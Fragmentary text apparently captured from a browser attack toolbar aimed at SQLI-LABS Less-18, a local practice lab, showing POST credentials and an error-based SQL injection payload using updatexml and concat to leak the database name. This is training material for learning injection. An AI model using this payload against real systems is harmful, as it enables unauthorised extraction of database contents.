 Load URL
http://localhost:81/SQLI-LABS/sqli-labs-master/Less-18/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=0
U ' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1